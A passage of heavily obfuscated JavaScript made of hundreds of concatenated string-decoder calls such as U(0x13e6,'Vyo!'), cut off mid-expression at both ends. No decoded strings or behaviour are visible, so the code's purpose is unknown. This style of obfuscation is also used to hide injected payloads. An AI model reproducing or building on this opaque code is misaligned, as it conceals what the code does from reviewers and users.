13e6,'Vyo!')+U(0xffc,'3vt]')+U(0x1693,'L4$N')+U(0xa33,'AeTE')+U(0x10a5,'K(JU')+U(0x2815,'Ig[L')+U(0xdce,'AeTE')+U(0xb55,'0BYo')+U(0x3fb,'GDVU')+U(0x5a9,'UFQq')+U(0x229f,'zUVO')+U(0xdc7,'E5d8')+U(0x1848,'FYFY')+U(0x2578,'ke$X')+U(0x2246,'^Yy^')+U(0x18d,'Vyo!')+U(0x18b4,'fMU%')+U(0xfec,'!OiL')+U(0x533,'H(@Z')+U(0x2626,'n&dO')+U(0x24e8,'RqTI')+U(0x291b,'FYFY')+U(0x2259,'L4$N')+U(0x2134,'!OiL')+U(0x27f5,'UFQq')+U(0x226e,'!OiL')+U(0x279c,'UFQq')+U(0x295f,'6gmT')+U(0x1fac,'3Y23')+U(0x19a5,'wO@G')+U(0x1b7,'ypwt')+U(0xfdd,'uD4N')+U(0x10e5,'ke$X')+U(0x837,'S@or')+U(0x1616,'ix4x')+U(0x2130,'0BYo')+U(0x2924,'2eLz')+U(0x2094,'uD4N')+U(0x110b,'wO@G')+U(0x1005,'H(@Z')+U(0x2434,'zUVO')+U(0x2326,'TR*%')+U(0x2c28,'!OiL')+U(0x109c,'L4$N')+U(0x1a2b,'NbGo')+U(0xb06,'qM2b')+U(0x21ed,'Nt@w')+U(0x7f5,'qM2b')+U(0x26ee,'$k7y')+U(0xee6,'TR*%')+U(0x9d6,'$k7y')+U(0x28fe,'Inul')+U(0x6bf,'RqTI')+U(0x1d1,'ix4x')+U(0x320,'ix4x')+U(0x14d7,'S@or')+U(0x9c5,'0BYo')+U(0x274d,'^Yy^')+U(0x27d6,'2eLz')+U(0x13ce,'#$M8')+U(0x1b96,'wO@G')+U(0x1e58,'Whpq')+U(0x605,'RqTI')+U(0x5d4,'NbGo')+U(0xb54,'0BYo')+U(0x811,'#$M8')+U(0x5fd,'qM2b')+U(0x92a,'6gmT')+U(0x2a8c,'wO@G')+U(0x2146,'wO@G')+U(0x14ab,'ix4x')+U(0x2834,'Fz5y')+U(0x1cdb,'KPsS')+U(0x268,'UFQq')+U(0x1951,'AeTE')+U(0x2b30,'#$M8')+U(0x208,'*tx&')+U(0x180d,'F&%(')+U(0x1801,'Fz5y')+U(0x165a,'3Y23')+U(0x609,'^Yy^')+U(0x14e5,'$k7y')+U(0x827,'WxoX')+U(0x1ae1,'Whpq')+U(0x1242,'L4$N')+U(0x2064,'K(JU')+U(0x2418,'Inul')+U(0xbc9,'&YNU')+U(0x2a17,'ix4x')+U(0x2a59,'2eLz')+U(0x25a7,'F&%(')+U(0x2099,'L4$N')+U(0x2a8d,'3Y23')+U(0x288b,'NbGo')+U(0x1742,'S@or')+U(0x224,'UFQq')+U(0x1ce8,'siVq')+U(0xe6d,'Inul')+U(0x665,'n&dO')+U(0x2443,'CGyr')+U(0x14a7,'&YNU')+U(0xf0d,'!OiL')+U(0x2d9,'UFQq')+U(0xaab,'!OiL')+U(0x422,'TR*%')+U(0x26ea,'Ig[L')+U(0x47a,'TR*%')+U(0x1a1d,'YZuo')+U(0x21a8,'CGyr')+U(0x1c07,'9fsI')+U(0x2695,'TR*%')+U(0x1fd5,'ON#2')+U(0x2074,'Whpq')+U(0x88f,'FfaK')+U(0x5dc,'FYFY')+U(0x15ed,'NbGo')+U(0xe8e,'qM2b')+U(0x2587,'FfaK')+U(0x1442,'FYFY')+U(0x27e2,'E5d8')+U(0x279e,'S@or')+U(0x2866,'wO@G')+U(0x208f,'FYFY')+U(0x29c,'H(@Z')+U(0x2399,'Fz5y')+U(0x12e1,'3vt]')+U(0x275e,'WxoX')+U(0xcdb,'S@or')+U(0x189b,'F&%(')+U(0xe07,'wO@G')+U(0x1023,'C[k6')+U(0x7d0,'&YNU')+U(0x1ae,'3vt]')+U(0x1712,'!OiL')+U(0x12ce,'K(JU')+U(0x18b1,'c^u^')+U(0x1497,'9fsI')+U(0x2aa5,'ke$X')+U(0x2b06,'!OiL')+U(0x5fc,'#$M8')+U(0x15c3,'qM2b')+U(0x1099,'GDVU')+U(0x880,'Fz5y')+U(0x1a9a,'KPsS')+U(0x9aa,'fMU%')+U(0xd0f,'!OiL')+U(0x1542,'^Yy^')+U(0x179b,'3Y23')+U(0x2552,'F&%(')+U(0x1751,'c^u^')+U(0x68c,'ke$X')+U(0x1710,'zUVO')+U(0x1b73,'#$M8')+U(0x80b,'!OiL')+U(0x2200,'uD4N')+U(0x15ff,'H(@Z')+U(0xcb9,'n&dO')+U(0x1f18,'Fz5y')+U(0xa1b,'0BYo')+U(0x1ba8,'GDVU')+U(0x1d12,'YZuo')+U(0xd4c,'F&%(')+U(0x2a88,'*tx&')+U(0x2102,'ypwt')+U(0x22b4,'9fsI')+U(0x11d1,'Nt@w')+U(0x1a6b,'fMU%')+U(0xf69,'NbGo')+U(0x1b01,'C[k6')+U(0xeda,'YZuo')+U(0xa51,'K(JU')+U(0x4d8,'*tx&')+U(0x32b,'Ig[L'))+(U(0x2961,'2oH3')+U(0x4d1,'Nt@w')+U(0x2711,'9fsI')+U(0x203,'ix4x')+U(0xa1f,'uD4N')+U(0x29c3,'Fz5y')+U(0xf26,'uD4N')+U(0x134b,'Fz5y')+U(0x11db,'n&dO')+U(0x1989,'uD4N')+U(0x1ff6,'H(@Z')+U(0x238,'CGyr')+U(0x27d4,'3Y23')+U(0x12d2,'ON#2')+U(0x102d,'GDVU')+U(0x419,'2oH3')+U(0x2158,'Whpq')+U(0x22c0,'Whpq')+U(0x1310,'YZuo')+U(0x80a,'3vt]')+U(0x2a55,'6gmT')+U(0x2946,'RqTI')+U(0x45e,'RqTI')+U(0x1155,'CGyr')+U(0x176,'KPsS')+U(0x4a6,'Whpq')+U(0x2000,'E5d8')+U(0xdec,'GDVU')+U(0x1d27,'F&%(')+U(0x11a5,'2oH3')+U(0x1fe1,'9fsI')+U(0x4de,'UFQq')+U(0x1101,'F&%(')+U(0x1001,'S@or')+U(0xdd5,'*tx&')+U(0x1d80,'RqTI')+U(0x1f67,'!OiL')+U(0x4a8,'RqTI')+U(0x108b,'AeTE')+U(0x12ba,'KPsS')+U(0x2404,'L4$N')+U(0x143e,'L4$N')+U(0x13c6,'RqTI')+U(0xebf,'6gmT')+U(0x1311,'E5d8')+U(0x26a5,'2eLz')+U(0x10d4,'TR*%')+U(0x1baf,'GDVU')+U(0x1332,'CGyr')+U(0x528,'FfaK')+U(0x2255,'Fz5y')+U(0x1a95,'^Yy^')+U(0x153d,'Whpq')+U(0x27b5,'3vt]')+U(0x2198,'Vyo!')+U(0x2179,'AeTE')+U(0x600,'F&%(')+U(0x188,'F&%(')+U(0x90c,'$k7y')+U(0x70d,'2oH3')+U(0x1c56,'S@or')+U(0xed1,'3Y23')+U(0xb51,'TR*%')+U(0x601,'RqTI')+U(0x29bf,'TR*%')+U(0x1af1,'ke$X')+U(0x2504,'Nt@w')+U(0x26b5,'NbGo')+U(0x8d8,'C[k6')+U(0xb9b,'ypwt')+U(0x3ad,'2oH3')+U(0xfc9,'Ig[L')+U(0x5a6,'wO@G')+U(0xd90,'Vyo!')+U(0xa58,'K(JU')+U(0xe50,'fMU%')+U(0x42b,'Ig[L')+U(0xb8d,'fMU%')+U(0xd41,'CGyr')+U(0x98b,'n&dO')+U(0x883,'^Yy^')+U(0x24b2,'AeTE')+U(0x5ef,'ON#2')+U(0x266,'9fsI')+U(0xb4d,'2eLz')+U(0xea7,'$k7y')+U(0x1d59,'RqTI')+U(0x1bae,'n&dO')+U(0x155b,'Inul')+U(0xe0a,'FfaK')+U(0x2ab7,'S@or')+U(0xb3e,'E5d8')+U(0x1c9a,'2oH3')+U(0x5b1,'zUVO')+U(0x2bc6,'AeTE')+U(0x1536,'Fz5y')+U(0x24fc,'FfaK')+U(0x60a,'3vt]')+U(0x69c,'Fz5y')+U(0x279d,'KPsS')+U(0x1b1a,'RqTI')+U(0x13e4,'S@or')+U(0x1af2,'wO@G')+U(0x1cc2,'YZuo')+U(0x1747,'3vt]')+U(0xc69,'Fz5y')+U(0x1cd2,'siVq')+U(0x2275,'Nt@w')+U(0x5d2,'6gmT')+U(0x1238,'FYFY')+U(0x15cf,'FYFY')+U(0x1f70,'ypwt')+U(0x21c3,'6gmT')+U(0x2088,'^Yy^')+U(0x261a,'NbGo')+U(0x27bc,'2eLz')+U(0x2a45,'3vt]')+U(0x1c28,'H(@Z')+U(0x1b4,'3Y23')+U(0x1877,'ON#2')+U(0x1bca,'*tx&')+U(0x1d7c,'wO@G')+U(0x1e4,'RqTI')+U(0x676,'Vyo!')+U(0x1a35,'GDVU')+U(0xb6c,'siVq')+U(0x22d4,'F&%(')+U(0x274a,'$k7y')+U(0x15f5,'Fz5y')+U(0x599,'#$M8')+U(0x2aef,'GDVU')+U(0x2b62,'6gmT')+U(0x20cc,'!OiL')+U(0xbc0,'NbGo')+U(0x1772,'E5d8')+U(0xbc8,'zUVO')+U(0x2986,'UFQq')+U(0x1603,'L4$N')+U(0x1769,'NbGo')+U(0x22f4,'FfaK')+U(0xba9,'3Y23')+U(0x1f64,'#$M8')+U(0x299a,'&YNU')+U(0x16de,'n&dO')+U(0x11cf,'ON#2')+U(0x217d,'uD4N')+U(0x1afb,'FfaK')+U(0x1598,'TR*%')+U(0x2213,'3vt]')+U(0x1506,'UFQq')+U(0xc1b,'Fz5y')+U(0x1a45,'siVq')+U(0x26c4,'^Yy^')+U(0xd53,'!OiL')+U(0x5fe,'3Y23')+U(0x1125,'YZuo')+U(0x67b,'S@or')+U(0x12de,'0BYo')+U(0x27b1,'9fsI')+U(0x1857,'KPsS')+U(0x29cc,'n&dO')+U(0x2604,'Inul')+U(0x291,'$k7y')+U(0xf94,'3vt]')+U(0x1b48,'GDVU')+U(0x1ff4,'TR*%')+U(0x2562,'NbGo')+U(0x17d7,'Nt@w')+U(0x1b7b,'K(JU')+U(0xaec,'YZuo')+U(0x2170,'Inul')+U(0x22fe,'uD4N')+U(0x28c5,'S@or')+U(0x21ec,'Nt@w')+U(0x271d,'Fz5y')+U(0x157b,'^Yy^')+U(0x1142,'L4$N')+U(0x2b21,'2oH3')+U(0x2823,'!OiL')+U(0xb56,'n&dO')+U(0x177,'9fsI')+U(0x1527,'!OiL')+U(0x18a6,'#$M8')+U(0x2b29,'uD4N')+U(0x19df,'L4$N')+U(0x11e0,'uD4N')+U(0x1c8d,'&YNU')+U(0x30b,'ypwt')+U(0x2038,'WxoX')+U(0xf7c,'6gmT')+U(0x1714,'n&dO')+U(0x2793,'!OiL')+U(0xfbb,'ix4x')+U(0xa62,'FfaK')+U(0xa05,'2oH3')+U(0x1a6e,'Inul')+U(0x1dcd,'UFQq')+U(0x1cda,'CGyr')+U(0x178e,'zUVO')+U(0x2189,'F&%('))+(U(0x1891,'ke$X')+U(0x1e4d,'!OiL')+U(0x702,'C[k6')+U(0x409,'^Yy^')+U(0x1408,'c^u^')+U(0x1e10,'0BYo')+U(0x1334,'Nt@w')+U(0x1fd1,'E5d8')+U(0x2ba9,'ON#2')+U(0x1231,'6gmT')+U(0x1133,'RqTI')+U(0x1fd,'6gmT')+U(0x2160,'Fz5y')+U(0x275d,'Vyo!')+U(0x109e,'wO@G')+U(0x1a56,'RqTI')+U(0x780,'KPsS')+U(0xa75,'TR*%')+U(0x10dd,'6gmT')+U(0x1731,'ypwt')+U(0xcb5,'CGyr')+U(0x1cc9,'AeTE')+U(0x105d,'H(@Z')+U(0x7f3,'ON#2')+U(0x231e,'UFQq')+U(0x3cc,'c^u^')+U(0x967,'ypwt')+U(0x840,'K(JU')+U(0x2502,'E5d8')+U(0x378,'RqTI')+U(0x249c,'$k7y')+U(0x27b3,'H(@Z')+U(0x1efb,'3Y23')+U(0x4cf,'FYFY')+U(0x9c9,'3Y23')+U(0x17fc,'FfaK')+U(0xd83,'ix4x')+U(0x15fd,'Whpq')+U(0x1ba4,'c^u^')+U(0x125a,'9fsI')+U(0xcef,'3Y23')+U(0x7ec,'6gmT')+U(0xab0,'ke$X')+U(0x53e,'Whpq')+U(0x4b2,'L4$N')+U(0x1df2,'Ig[L')+U(0x85e,'9fsI')+U(0x1249,'qM2b')+U(0x1445,'3Y23')+U(0x2ac2,'C[k6')+U(0x1229,'3vt]')+U(0x6ab,'2eLz')+U(0x240c,'FYFY')+U(0x52c,'&YNU')+U(0x120d,'FfaK')+U(0x26cf,'AeTE')+U(0x26a3,'ke$X')+U(0xa20,'K(JU')+U(0x1cfb,'Fz5y')+U(0x2abe,'Fz5y')+U(0xcfb,'C[k6')+U(0x581,'n&dO')+U(0x1222,'CGyr')+U(0x1946,'TR*%')+U(0x22eb,'F&%(')+U(0x11c5,'Vyo!')+U(0x22bb,'K(JU')+U(0x17f7,'RqTI')+U(0x22fb,'Nt@w')+U(0x11ea,'E5d8')+U(0x1bf7,'wO@G')+U(0xbc6,'2oH3')+U(0x22dc,'C[k6')+U(0xa17,'C[k6')+U(0x1d13,'&YNU')+U(0x25b3,'0BYo')+U(0x25c9,'Vyo!')+U(0x2767,'3vt]')+U(0x24dc,'ypwt')+U(0x18ee,'RqTI')+U(0xfcb,'wO@G')+U(0x1c1a,'uD4N')+U(0x1175,'uD4N')+U(0x1319,'*tx&')+U(0x2a10,'Ig[L')+U(0x6ca,'&YNU')+U(0xf3e,'6gmT')+U(0x6f2,'2oH3')+U(0x9ce,'ON#2')+U(0x247c,'^Yy^')+U(0x932,'Ig[L')+U(0xd63,'C[k6')+U(0x59f,'F&%(')+U(0x1b2,'Nt@w')+U(0x255c,'KPsS')+U(0x5e0,'WxoX')+U(0x2786,'Vyo!')+U(0x2972,'ON#2')+U(0xe69,'S@or')+U(0xd4a,'c^u^')+U(0x1368,'uD4N')+U(0x775,'Ig[L')+U(0x194e,'Ig[L')+U(0x26f3,'wO@G')+U(0x10c1,'9fsI')+U(0xbeb,'ix4x')+U(0xd2a,'GDVU')+U(0x1d88,'AeTE')+U(0x144b,'#$M8')+U(0x172a,'3Y23')+U(0x14db,'#$M8')+U(0x222f,'H(@Z')+U(0x170,'WxoX')+U(0xfc5,'wO@G')+U(0x17e5,'Whpq')+U(0x1c1d,'6gmT')+U(0x26e0,'GDVU')+U(0x1f66,'Inul')+U(0x17b2,'ON#2')+U(0x2ac,'L4$N')+U(0x2a1f,'Vyo!')+U(0x2253,'$k7y')+U(0x2543,'$k7y')+U(0x1b13,'2eLz')+U(0x27b8,'Vyo!')+U(0x2882,'FYFY')+U(0xd01,'L4$N')+U(0xea6,'Inul')+U(0x159c,'zUVO')+U(0x27f1,'2oH3')+U(0x1318,'fMU%')+U(0x1eaa,'zUVO')+U(0x298e,'CGyr')+U(0x225a,'2eLz')+U(0x14d2,'qM2b')+U(0x8e8,'H(@Z')+U(0x9f3,'FYFY')+U(0x2bf6,'Whpq')+U(0x249a,'0BYo')+U(0x1d7d,'*tx&')+U(0x2310,'WxoX')+U(0x12cc,'Inul')+U(0xa82,'Fz5y')+U(0x21b7,'*tx&')+U(0x120,'KPsS')+U(0x1aaf,'E5d8')+U(0x17a0,'E5d8')+U(0x1f03,'RqTI')+U(0x2615,'2eLz')+U(0x433,'2oH3')+U(0x70b,'Nt@w')+U(0x3ec,'S@or')+U(0x1ca3,'2eLz')+U(0x1ff1,'9fsI')+U(0x214a,'9fsI')+U(0xb26,'fMU%')+U(0x1065,'K(JU')+U(0x11c9,'qM2b')+U(0x2135,'qM2b')+U(0x18ba,'AeTE')+U(0x1852,'Fz5y')+U(0x87f,'zUVO')+U(0x1fef,'L4$N')+U(0x2a96,'Inul')+U(0x107a,'FfaK')+U(0x1f25,'n&dO')+U(0x2476,'FYFY')+U(0x1be5,'Nt@w')+U(0x27b6,'fMU%')+U(0x1970,'fMU%')+U(0x4b4,'zUVO')+U(0x1d83,'fMU%')+U(0x575,'Inul')+U(0x824,'Ig[L')+U(0x26b4,'L4$N')+U(0x2aba,'WxoX')+U(0x1080,'CGyr')+U(0x272e,'ON#2')+U(0x1f90,'TR*%')+U(0x28b9,'Whpq')+U(0xc9d,'3Y23')+U(0xd1a,'H(@Z')+U(0x8d7,'c^u^')+U(0x1b9e,'2oH3')+U(0x2441,'wO@G')+U(0x12cb,'#$M8')+U(0xf82,'ON#2')+U(0xafd,'siVq')+U(0x1807,'ke$X')+U(0xc88,'RqTI')+U(0x305,'E5d8')+U(0x264f,'FYFY')+U(0x29fb,'3vt]')+U(0x287a,'ke$X')+U(0x289,'qM2b')+U(0x25de,'0BYo')+U(0x1880,'NbGo')+U(0x2975,'Whpq')+U(0x2608,'ON#2')+U(0x994,'L4$N'))+(U(0x20ff,'WxoX')+U(0x2a6d,'Fz5y')+U(0x1474,'!OiL')+U(0x1b3c,'GDVU')+U(0x11d,'ix4x')+U(0xc44,'ypwt')+U(0x1044,'RqTI')+U(0x189a,'uD4N')+U(0x242,'KPsS')+U(0x2041,'siVq')+U(0x1d20,'NbGo')+U(0x1a6c,'*tx&')+U(0x260,'Fz5y')+U(0x12d9,'Vyo!')+U(0x195d,'ON#2')+U(0x1652,'Whpq')+U(0x1f00,'9fsI')+U(0x93a,'n&dO')+U(0xaaa,'FYFY')+U(0xaad,'ypwt')+U(0x64c,'E5d8')+U(0x2c06,'uD4N')+U(0x24fe,'uD4N')+U(0x2c27,'qM2b')+U(0x50e,'9fsI')+U(0x20bd,'!OiL')+U(0xb1e,'WxoX')+U(0x1c66,'L4$N')+U(0x26b8,'ON#2')+U(0x9a6,'!OiL')+U(0x1b6c,'H(@Z')+U(0x7de,'^Yy^')+U(0x297b,'uD4N')+U(0x1df4,'Ig[L')+U(0xb08,'n&dO')+U(0x1765,'Fz5y')+U(0x1a37,'zUVO')+U(0x1b4e,'KPsS')+U(0xb0e,'#$M8')+U(0xa1e,'6gmT')+U(0x272f,'uD4N')+U(0x1613,'RqTI')+U(0x22fd,'2eLz')+U(0x525,'ke$X')+U(0x19c6,'ix4x')+U(0x2719,'c^u^')+U(0x2978,'CGyr')+U(0xf55,'FYFY')+U(0xf00,'NbGo')+U(0x179e,'C[k6')+U(0x506,'UFQq')+U(0x553,'FYFY')+U(0x261f,'ke$X')+U(0x328,'Nt@w')+U(0x1c2f,'L4$N')+U(0xab7,'qM2b')+U(0x592,'H(@Z')+U(0x9b9,'c^u^')+U(0xf6b,'2eLz')+U(0x183b,'Whpq')+U(0x1ecc,'zUVO')+U(0x73b,'WxoX')+U(0x1268,'C[k6')+U(0x57c,'3vt]')+U(0x23f6,'Fz5y')+U(0xc29,'F&%(')+U(0x16f7,'H(@Z')+U(0x9ae,'Fz5y')+U(0x20ef,'Ig[L')+U(0x17d0,'0BYo')+U(0x1d9c,'Nt@w')+U(0x8f9,'C[k6')+U(0x22cc,'FfaK')+U(0x936,'6gmT')+U(0x6ee,'AeTE')+U(0xecd,'zUVO')+U(0x29f3,'9fsI')+U(0x28f1,'0BYo')+U(0x13e8,'0BYo')+U(0x755,'uD4N')+U(0x2092,'Vyo!')+U(0x2516,'CGyr')+U(0x261e,'ypwt')+U(0xb21,'C[k6')+U(0x18ea,'GDVU')+U(0x1eb7,'TR*%')+U(0x14fb,'2eLz')+U(0x954,'FYFY')+U(0x119f,'CGyr')+U(0x27cd,'C[k6')+U(0x12ab,'RqTI')+U(0x14ff,'Inul')+U(0x226a,'C[k6')+U(0x2576,'wO@G')+U(0x1d76,'KPsS')+U(0x1763,'K(JU')+U(0x1e96,'Fz5y')+U(0x191e,'2eLz')+U(0xd2f,'2oH3')+U(0x23fe,'zUVO')+U(0x2256,'siVq')+U(0x1893,'c^u^')+U(0x132,'3vt]')+U(0x5b0,'E5d8')+U(0x1767,'FYFY')+U(0x2913,'0BYo')+U(0x17a5,'qM2b')+U(0x83f,'ix4x')+U(0x211a,'&YNU')+U(0xfa4,'WxoX')+U(0xd06,'uD4N')+U(0x2468,'H(@Z')+U(0x1b8f,'3Y23')+U(0x1a7d,'L4$N')+U(0x2be1,'&YNU')+U(0xb46,'$k7y')+U(0xb5a,'ix4x')+U(0x16c6,'K(JU')+U(0xfe3,'ON#2')+U(0xcf1,'H(@Z')+U(0x28ca,'S@or')+U(0xbaf,'qM2b')+U(0x1634,'6gmT')+U(0x1ac8,'3Y23')+U(0x1554,'AeTE')+U(0x14af,'uD4N')+U(0x638,'ke$X')+U(0x1f44,'TR*%')+U(0x23d5,'&YNU')+U(0x1d89,'!OiL')+U(0x21d1,'FYFY')+U(0x1b6f,'Nt@w')+U(0xeec,'FYFY')+U(0x1026,'ix4x')+U(0xa34,'siVq')+U(0x217,'S@or')+U(0x277f,'ypwt')+U(0x126f,'AeTE')+U(0x22ba,'ke$X')+U(0x899,'TR*%')+U(0x630,'zUVO')+U(0x1888,'0BYo')+U(0x1e6d,'*tx&')+U(0x238e,'Inul')+U(0x18cd,'FYFY')+U(0x2add,'6gmT')+U(0x1d08,'Whpq')+U(0x2bb8,'0BYo')+U(0x1d31,'wO@G')+U(0x28cd,'TR*%')+U(0x266a,'ypwt')+U(0x149d,'siVq')+U(0x17c8,'fMU%')+U(0x225f,'*tx&')+U(0x1a12,'9fsI')+U(0x2311,'$k7y')+U(0x2999,'Vyo!')+U(0x135,'fMU%')+U(0x941,'FYFY')+U(0x193c,'S@or')+U(0x483,'Ig[L')+U(0x23a2,'KPsS')+U(0x2546,'ix4x')+U(0xbfc,'NbGo')+U(0x1785,'$k7y')+U(0x548,'AeTE')+U(0x27a6,'0BYo')+U(0x4b5,'S@or')+U(0x1c5a,'CGyr')+U(0x111c,'E5d8')+U(0x855,'H(@Z')+U(0x356,'0BYo')+U(0xd4b,'L4$N')+U(0x1910,'F&%(')+U(0x17da,'#$M8')+U(0x1b22,'9fsI')+U(0x2226,'2oH3')+U(0x1589,'FYFY')+U(0x21f3,'ypwt')+U(0x1806,'c^u^')+U(0x29eb,'F&%(')+U(0xfb,'S@or')+U(0xb57,'$k7y')+U(0x2b17,'E5d8')+U(0x1cd4,'FYFY')+U(0x18f,'fMU%')+U(0xb7f,'Vyo!')+U(0x1ae3,'uD4N')+U(0x19d6,'CGyr')+U(0x1776,'*tx&')+U(0x2548,'KPsS')+U(0x181e,'siVq')+U(0x223e,'Nt@w')+U(0x224d,'2eLz')+U(0x4d0,'n&dO')+U(0x23ed,'*tx&')+U(0x2ba5,'ix4x')+U(0x2b52,'Ig[L')+U(0x2d5,'&YNU')+U(0xc12,'E5d8'))+(U(0x2853,'S@or')+U(0x192f,'#$M8')+U(0x1600,'&YNU')+U(0x1b06,'TR*%')+U(0x1423,'Inul')+U(0x4c4,'YZuo')+U(0x280b,'ke$X')+U(0x1d87,'NbGo')+U(0x17e1,'TR*%')+U(0x1683,'GDVU')+U(0x12ee,'UFQq')+U(0x318,'Nt@w')+U(0x925,'E5d8')+U(0x1075,'AeTE')+U(0x10ca,'c^u^')+U(0x23cf,'0BYo')+U(0xd58,'ix4x')+U(0xdc6,'*tx&')+U(0x147c,'ix4x')+U(0x19dc,'uD4N')+U(0x2359,'FYFY')+U(0x231b,'K(JU')+U(0x2a5f,'fMU%')+U(0x217a,'ypwt')+U(0x213,'H(@Z')+U(0xac0,'uD4N')+U(0x15e9,'2oH3')+U(0x2b10,'FfaK')+U(0x23a,'KPsS')+U(0x26e,'NbGo')+U(0x1235,'H(@Z')+U(0x167d,'F&%(')+U(0x1701,'Fz5y')+U(0x1ea5,'WxoX')+U(0xdb8,'ON#2')+U(0x13a6,'Nt@w')+U(0xc13,'!OiL')+U(0x1158,'c^u^')+U(0x1b08,'siVq')+U(0x2c2d,'#$M8')+U(0xa5e,'Ig[L')+U(0x1a87,'wO@G')+U(0x1a3b,'fMU%')+U(0x27ed,'Vyo!')+U(0x141c,'ON#2')+U(0x151d,'qM2b')+U(0x2831,'Whpq')+U(0x2465,'S@or')+U(0x2849,'ON#2')+U(0x3c7,'zUVO')+U(0x2717,'n&dO')+U(0x33f,'Whpq')+U(0x1cba,'UFQq')+U(0x29a8,'NbGo')+U(0x2069,'qM2b')+U(0xb2b,'6gmT')+U(0x935,'GDVU')+U(0x290,'NbGo')+U(0x2867,'uD4N')+U(0x17c2,'3Y23')+U(0xeaf,'Whpq')+U(0x28eb,'L4$N')+U(0x1d35,'n&dO')+U(0x23d1,'FYFY')+U(0xef2,'Ig[L')+U(0xff,'zUVO')+U(0x235e,'H(@Z')+U(0x1b69,'*tx&')+U(0x1a41,'WxoX')+U(0xd7f,'Vyo!')+U(0xef5,'&YNU')+U(0x7bc,'Ig[L')+U(0x10d7,'Ig[L')+U(0xfcf,'3Y23')+U(0x214f,'AeTE')+U(0x2b99,'Nt@w')+U(0x2a2f,'^Yy^')+U(0x1a51,'fMU%')+U(0x1b04,'6gmT')+U(0x1dfb,'E5d8')+U(0x163e,'FYFY')+U(0x1e60,'CGyr')+U(0xc56,'TR*%')+U(0x411,'0BYo')+U(0x2473,'FfaK')+U(0x221d,'zUVO')+U(0x1dec,'zUVO')+U(0x25b5,'FYFY')+U(0x2424,'F&%(')+U(0x4c8,'E5d8')+U(0x4ea,'ke$X')+U(0x570,'ix4x')+U(0x297a,'TR*%')+U(0xde1,'GDVU')+U(0x2ac9,'6gmT')+U(0x1f36,'c^u^')+U(0x244c,'UFQq')+U(0x21b9,'&YNU')+U(0x1e4e,'TR*%')+U(0x1f7a,'L4$N')+U(0x12ff,'H(@Z')+U(0x2b50,'Nt@w')+U(0x1727,'6gmT')+U(0x25e1,'Nt@w')+U(0x13a5,'F&%(')+U(0x204d,'n&dO')+U(0x184a,'AeTE')+U(0x1588,'FYFY')+U(0x1d8c,'0BYo')+U(0x2a6,'fMU%')+U(0x985,'GDVU')+U(0xddb,'!OiL')+U(0xd0a,'ON#2')+U(0x25c3,'ypwt')+U(0x1d67,'L4$N')+U(0x16f8,'3Y23')+U(0x13d5,'AeTE')+U(0x118,'YZuo')+U(0x24d3,'9fsI')+U(0xad1,'AeTE')+U(0x2a16,'CGyr')+U(0x17a8,'CGyr')+U(0x384,'^Yy^')+U(0xa31,'AeTE')+U(0x15c6,'Vyo!')+U(0x2690,'S@or')+U(0x1365,'Nt@w')+U(0x1ddd,'ke$X')+U(0xe6,'^Yy^')+U(0xf02,'2eLz')+U(0x7b4,'2oH3')+U(0xc8c,'H(@Z')+U(0x1e62,'UFQq')+U(0x2919,'Inul')+U(0x20d1,'AeTE')+U(0x1006,'C[k6')+U(0x10c2,'2oH3')+U(0x18ae,'!OiL')+U(0x8d0,'^Yy^')+U(0x567,'9fsI')+U(0x15c9,'n&dO')+U(0x29f4,'UFQq')+U(0xa69,'Fz5y')+U(0x212e,'Nt@w')+U(0xc4c,'Nt@w')+U(0x1f4f,'wO@G')+U(0xce7,'ke$X')+U(0x1890,'zUVO')+U(0x250d,'3Y23')+U(0xd60,'$k7y')+U(0xd12,'CGyr')+U(0x27ad,'wO@G')+U(0x22c3,'2oH3')+U(0x11d8,'H(@Z')+U(0x1c4d,'NbGo')+U(0x2e7,'0BYo')+U(0xc8e,'L4$N')+U(0x606,'K(JU')+U(0x259a,'H(@Z')+U(0x1786,'F&%(')+U(0x473,'KPsS')+U(0x16cd,'L4$N')+U(0x1c83,'FYFY')+U(0x307,'siVq')+U(0x3ef,'9fsI')+U(0x151f,'c^u^')+U(0x2453,'ON#2')+U(0x332,'c^u^')+U(0x11ad,'ON#2')+U(0x35e,'0BYo')+U(0xfcd,'KPsS')+U(0x75f,'siVq')+U(0xded,'ke$X')+U(0x2356,'0BYo')+U(0x2760,'3Y23')+U(0x1829,'$k7y')+U(0x8ed,'Inul')+U(0x9c4,'E5d8')+U(0x1156,'GDVU')+U(0x527,'H(@Z')+U(0x146b,'zUVO')+U(0x1f68,'F&%(')+U(0x134f,'C[k6')+U(0x1d25,'$k7y')+U(0xf4e,'!OiL')+U(0x5e5,'S@or')+U(0x43a,'H(@Z')+U(0x2ec,'^Yy^')+U(0x124e,'*tx&')+U(0x15b2,'RqTI')+U(0x1d85,'TR*%')+U(0x29ed,'FfaK')+U(0x8f0,'TR*%')+U(0x26e5,'Whpq')+U(0x248e,'c^u^')+U(0xab2,'FfaK')+U(0x20e8,'YZuo')+U(0x2483,'2oH3')+U(0xc6e,'KPsS')+U(0x27c5,'Whpq'))+(U(0xef6,'E5d8')+U(0x9f9,'Nt@w')+U(0x17d6,'3vt]')+U(0x1a08,'E5d8')+U(0x1d11,'AeTE')+U(0x25d0,'^Yy^')+U(0x126,'K(JU')+U(0x2634,'6gmT')+U(0x290e,'Whpq')+U(0x209,'FfaK')+U(0x2bba,'^Yy^')+U(0x22bd,'C[k6')+U(0xbba,'6gmT')+U(0x296b,'FfaK')+U(0x1019,'Fz5y')+U(0x27ba,'2oH3')+U(0x2aab,'UFQq')+U(0x973,'6gmT')+U(0x1e57,'n&dO')+U(0x2afb,'^Yy^')+U(0x2247,'S@or')+U(0x15c7,'KPsS')+U(0xb5f,'Whpq')+U(0x5c7,'Vyo!')+U(0x2977,'*tx&')+U(0x1d04,'Vyo!')+U(0xd02,'uD4N')+U(0x10d0,'ix4x')+U(0x1151,'uD4N')+U(0x146,'GDVU')+U(0x1ea8,'Vyo!')+U(0xf74,'GDVU')+U(0x132d,'ke$X')+U(0x165e,'UFQq')+U(0x17a9,'siVq')+U(0x1265,'fMU%')+U(0x1fa2,'ypwt')+U(0x27c1,'6gmT')+U(0x1d17,'S@or')+U(0x13fa,'qM2b')+U(0x148f,'UFQq')+U(0x404,'c^u^')+U(0x2976,'AeTE')+U(0x101,'Fz5y')+U(0x1012,'wO@G')+U(0x5fb,'#$M8')+U(0x1446,'TR*%')+U(0xcca,'2oH3')+U(0x2bad,'L4$N')+U(0x2a90,'$k7y')+U(0x560,'YZuo')+U(0x1fa1,'CGyr')+U(0x12e6,'S@or')+U(0x1909,'!OiL')+U(0x25f7,'F&%(')+U(0x1671,'K(JU')+U(0x402,'3